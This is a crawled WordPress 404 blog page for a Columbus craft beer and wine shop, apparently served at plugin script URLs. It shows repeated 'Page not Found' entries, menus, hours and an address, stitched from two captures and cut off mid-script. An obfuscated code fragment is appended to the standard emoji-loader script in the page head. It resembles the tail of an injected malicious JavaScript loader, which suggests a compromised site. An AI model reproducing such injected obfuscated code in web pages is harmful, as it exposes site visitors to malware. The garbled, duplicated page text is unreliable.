												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js/page/2/?ver=275a555f9fba1e4291ff3098b68865b1" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1
body_size: 26735
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js/page/2/?ver=275a555f9fba1e4291ff3098b68865b1" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
